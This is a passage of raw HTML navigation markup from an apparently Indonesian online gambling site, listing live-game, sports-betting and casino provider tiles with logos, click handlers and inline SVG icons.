class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SBO</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=4j q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/slots/568win" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="4k"><!--qv q:s q:sref=4j q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">568 WIN</p><!--/qv--></a><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><!--qv q:key=0Q_9--><div class="⭐️bjhm1k-0 group h-full"><a href="/live" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem capitalize whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon text-lg" q:id="4l"><!--qv q:id=4m q:key=DgbM:0Q_2--><!--qv q:id=4n q:key=sk1Q:Hp_8--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/icons/live-v2-64x38.gif" style="" data-meta="{&quot;w&quot;:64,&quot;h&quot;:38,&quot;ext&quot;:&quot;gif&quot;}" height="18" width="30.31578947368421" q:id="4o"><!--/qv--><!--/qv--><!--/qv--></div>Live<span class="⭐️bjhm1k-0 animate-pulse hotLabel ml-1 p-1 text-xxs" q:key="0Q_4">HOT</span></a><div class="⭐️bjhm1k-0 md:group-hover:block hidden z-10 absolute w-full h-fit top-12 left-0"><div class="⭐️bjhm1k-0 innerContent p-10"><div class="⭐️bjhm1k-0 grid grid-cols-6 gap-6 px-10"><!--qv q:sstyle=⭐️texkkh-0 q:id=4p q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="4q"><!--qv q:s q:sref=4p q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=4r q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="4s"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">12D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=4t q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="4u"><!--qv q:s q:sref=4t q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=4v q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="4w"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">24D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=4x q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="4y"><!--qv q:s q:sref=4x q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=4z q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="50"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">36D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=51 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="52"><!--qv q:s q:sref=51 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=53 q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="54"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">48D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=55 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="56"><!--qv q:s q:sref=55 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=57 q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="58"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">60D</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=59 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="5a"><!--qv q:s q:sref=59 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=5b q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="5c"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Sicbo</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=5d q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="5e"><!--qv q:s q:sref=5d q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=5f q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="5g"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Oglok Ball</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=5h q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="5i"><!--qv q:s q:sref=5h q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=5j q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="5k"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Oglok Dice</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=5l q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="5m"><!--qv q:s q:sref=5l q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=5n q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="5o"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">6 Colors</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=5p q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="5q"><!--qv q:s q:sref=5p q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=5r q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="5s"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">12 Colors</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=5t q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="5u"><!--qv q:s q:sref=5t q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><!--qv q:id=5v q:key=sk1Q:0Q_6--><!--qv q:key=n7_0--><img alt="live" decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/labels/live-70x40.webp" style="" data-meta="null" height="30" width="70" class="absolute z-20 right-0 -top-1 animate-pulse" q:id="5w"><!--/qv--><!--/qv--><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">ABJAD</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=5x q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full opacity-50" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="5y"><!--qv q:s q:sref=5x q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">LV NUMBER GAME</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=5z q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="60"><!--qv q:s q:sref=5z q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SV388</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=61 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="62"><!--qv q:s q:sref=61 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">WS168</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=63 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="64"><!--qv q:s q:sref=63 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">JMARBLE</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=65 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="66"><!--qv q:s q:sref=65 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">GA28</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=67 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="68"><!--qv q:s q:sref=67 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">EZUGI</p><!--/qv--></button><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><!--qv q:key=0Q_9--><div class="⭐️bjhm1k-0 group h-full"><a href="/sports" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem capitalize whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon text-lg" q:id="69"><!--qv q:id=6a q:key=DgbM:0Q_2--><!--qv q:key=Hp_1--><svg fill="none" height="1em" viewBox="0 0 20 20" width="1em" xmlns="http://www.w3.org/2000/svg" style="" q:key="0R_0" q:id="6b"><g clip-path="url(#clipPathSports3undefined)"><path d="M6.23747 0.731784C4.99822 1.23407 3.87305 1.98121 2.92929 2.92849C1.99928 3.85612 1.26176 4.95839 0.759095 6.17196C0.256435 7.38552 -0.00145303 8.68646 0.000252546 10C0.000252546 11.2986 0.246757 12.5648 0.73258 13.7625C1.2348 15.0018 1.98195 16.127 2.92929 17.0707C3.87285 18.0182 4.99808 18.7654 6.23747 19.2674C7.43257 19.7529 8.7106 20.0015 10.0005 19.9995C11.3139 20.001 12.6147 19.7431 13.8282 19.2405C15.0416 18.7379 16.1438 18.0005 17.0715 17.0707C18.0191 16.1272 18.7663 15.002 19.2682 13.7625C19.7533 12.5675 20.0019 11.2897 20 10C20 8.70116 19.7537 7.43493 19.2682 6.23668C18.7652 4.99642 18.0257 3.88273 17.0715 2.92849C16.1173 1.97425 15.0047 1.23474 13.7633 0.731784C12.5682 0.246803 11.2903 -0.0017132 10.0005 8.88889e-06C8.70168 8.88889e-06 7.43573 0.246237 6.23747 0.731784ZM2.49956 14.2096C2.01788 13.9073 1.57407 13.5591 1.1811 13.149C0.583097 11.4623 0.477565 9.64013 0.876835 7.8956C1.06387 7.52611 1.27798 7.17095 1.51741 6.83304C1.59175 6.7283 1.66056 6.61914 1.74015 6.51745L3.99683 7.85277V7.90942C3.99179 9.12081 4.1134 10.3294 4.35967 11.5155C4.3605 11.521 4.36133 11.5241 4.36244 11.5291L2.61231 14.2732C2.57376 14.2538 2.53613 14.2326 2.49956 14.2096ZM9.20934 18.8487C9.59647 19.0465 9.99806 19.2147 10.4106 19.3517C8.63715 19.4305 6.87771 19.0044 5.33685 18.1228L9.1198 18.7968C9.14882 18.8153 9.17839 18.833 9.20934 18.8487ZM9.19552 18.1659L4.73136 17.3703C4.20906 16.736 3.73927 16.0651 3.33552 15.3479C3.23272 15.1655 3.11803 14.9884 3.03098 14.798L4.77945 12.0566C4.81814 12.0663 4.86125 12.0765 4.91016 12.0895C6.00396 12.3821 7.11709 12.5902 8.23797 12.7533C8.30346 12.7624 8.35818 12.7704 8.40489 12.7754L10.5007 16.3992C10.1376 16.911 9.76844 17.4186 9.39339 17.9219C9.33093 18.0056 9.26461 18.086 9.19552 18.1659ZM16.6227 16.6222C16.2731 16.9723 15.896 17.294 15.4952 17.5842C15.4299 17.0624 15.3168 16.5478 15.1572 16.0468L17.3934 11.875C18.0094 11.5945 18.6036 11.2765 19.1552 10.8821C19.2273 10.831 19.2873 10.7738 19.3337 10.7113C19.1718 12.8671 18.2681 14.9771 16.6227 16.6222ZM16.5235 11.2118C16.6067 11.3704 16.6888 11.5307 16.7711 11.6932L14.6112 15.7224C14.5987 15.7252 14.5868 15.7279 14.5744 15.7296C13.4098 15.9488 12.2279 16.0624 11.0429 16.0692L8.88739 12.3421C9.22277 11.7189 9.55531 11.0943 9.88502 10.4681C10.1089 10.0437 10.3288 9.61644 10.5485 9.18947L15.0096 8.73129C15.556 9.5327 16.0736 10.3512 16.5235 11.2118ZM15.6184 6.43261C15.4068 6.99166 15.1802 7.54492 14.9549 8.09927L10.6091 8.54558C10.5573 8.47685 10.5031 8.41002 10.4466 8.34523C9.93338 7.76406 9.41688 7.18649 8.90121 6.60726C8.90591 6.60146 8.9106 6.59704 8.9153 6.59179C8.70721 6.38397 8.49857 6.17615 8.29048 5.96779L9.50034 2.32522C9.58306 2.30228 9.6674 2.28565 9.75264 2.27547C10.4104 2.2086 11.0689 2.13288 11.7283 2.09474C12.132 2.07208 12.538 2.05909 12.9486 2.08811L15.9421 5.46207C15.839 5.78761 15.7384 6.11398 15.6184 6.43261ZM16.6227 3.37728C17.4253 4.17848 18.0751 5.11938 18.54 6.15377C17.9806 5.77109 17.3818 5.44934 16.754 5.19401C16.6551 5.154 16.555 5.11695 16.4539 5.08291L13.5074 1.76202C13.5279 1.61859 13.5386 1.47489 13.5431 1.33008C14.696 1.79995 15.7432 2.49605 16.6227 3.37728ZM7.0013 1.1557C7.01291 1.16427 7.01844 1.17146 7.02507 1.17339C7.69853 1.40608 8.3112 1.74875 8.88877 2.15526L7.7585 5.55907C7.75275 5.56058 7.74711 5.56252 7.74164 5.56487C7.51034 5.66049 7.27461 5.74615 7.0469 5.84979C6.10869 6.27619 5.19397 6.74848 4.33231 7.31472L2.10189 5.99515C2.10433 5.92575 2.11748 5.85714 2.14086 5.79175C2.29064 5.3927 2.43794 4.99144 2.60734 4.60041C2.73828 4.30035 2.88561 4.00771 3.04867 3.72383C4.12589 2.52753 5.49489 1.63098 7.02203 1.12171C7.01512 1.13249 7.00794 1.14382 7.0013 1.1557Z" fill="url(#paint0_linearSports3undefined)"></path></g><defs><linearGradient gradientUnits="userSpaceOnUse" x1="0.00024429" x2="20" y1="9.99973" y2="9.99973" id="paint0_linearSports3undefined"><stop stop-color="#29B4D5"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><clipPath id="clipPathSports3undefined"><rect fill="currentColor" height="20" width="20"></rect></clipPath></defs></svg><!--/qv--><!--/qv--></div>Olahraga</a><div class="⭐️bjhm1k-0 md:group-hover:block hidden z-10 absolute w-full h-fit top-12 left-0"><div class="⭐️bjhm1k-0 innerContent p-10"><div class="⭐️bjhm1k-0 grid grid-cols-6 gap-6 px-10"><!--qv q:sstyle=⭐️texkkh-0 q:id=6c q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6d"><!--qv q:s q:sref=6c q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">CMD SPORTS</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6e q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6f"><!--qv q:s q:sref=6e q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">WBET Sport</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6g q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6h"><!--qv q:s q:sref=6g q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SBO SPORTS</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6i q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6j"><!--qv q:s q:sref=6i q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SABA SPORTS</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6k q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6l"><!--qv q:s q:sref=6k q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">UNITED GAMING</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6m q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6n"><!--qv q:s q:sref=6m q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bti_sport.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">BTI SPORTS</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=6o q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-qfwaGrI9.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="6p"><!--qv q:s q:sref=6o q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/virtual_sport.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Virtual Sport</p><!--/qv--></button><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><!--qv q:key=0Q_9--><div class="⭐️bjhm1k-0 group h-full"><a href="/casino" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem capitalize whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon text-lg" q:id="6q"><!--qv q:id=6r q:key=DgbM:0Q_2--><!--qv q:key=Hp_2--><svg fill="none" height="1em" viewBox="0 0 16 20" width="1em" xmlns="http://www.w3.org/2000/svg" style="" q:key="hb_0" q:id="6s"><path d="M13.1413 2.34332V0H0.878906V11.8902L1.83113 13.1996L0.878906 14.558V17.6566H3.22223V20H15.4846V2.34332H13.1413ZM2.05078 14.9279L3.27102 13.1871L2.05078 11.5092V1.17188H11.9694V5.62937L10.7977 7.01965L11.9694 8.47387V16.4848H2.05078V14.9279ZM14.3127 18.8281H4.3941V17.6567H13.1413V8.06051L12.3162 7.03641L13.1413 6.05734V3.51516H14.3128V18.8281H14.3127Z" fill="url(#paint0_linearCasino3undefined)"></path><path d="M3.27222 2.4541H4.44409V3.62597H3.27222V2.4541Z" fill="url(#paint1_linearCasino3undefined)"></path><path d="M9.58789 14.1571H10.7598V15.329H9.58789V14.1571Z" fill="url(#paint2_linearCasino3undefined)"></path><path d="M9.43388 7.77116L6.95342 5.29065L4.47292 7.77116C3.77042 8.47362 3.77042 9.6167 4.47292 10.3192C4.82417 10.6704 5.28553 10.846 5.74694 10.846C5.95729 10.846 6.16756 10.8092 6.36748 10.7362V11.7705H7.53936V10.7364C8.17775 10.9696 8.92252 10.8305 9.43388 10.3192C10.1364 9.6167 10.1364 8.47362 9.43388 7.77116ZM8.60525 9.49053C8.35967 9.73608 7.9601 9.73612 7.71451 9.49053L6.95342 8.7294L6.19233 9.49053C5.94674 9.73608 5.54714 9.73608 5.30155 9.49053C5.05596 9.24495 5.05596 8.84538 5.30155 8.59979L6.95342 6.94795L8.60529 8.59979C8.8508 8.84538 8.8508 9.24495 8.60525 9.49053Z" fill="url(#paint3_linearCasino3undefined)"></path><defs><linearGradient gradientUnits="userSpaceOnUse" x1="0.878906" x2="15.4846" y1="9.99999" y2="9.99999" id="paint0_linearCasino3undefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="3.27222" x2="4.44409" y1="3.04004" y2="3.04004" id="paint1_linearCasino3undefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="9.58789" x2="10.7598" y1="14.743" y2="14.743" id="paint2_linearCasino3undefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" x1="3.94604" x2="9.96076" y1="8.53057" y2="8.53057" 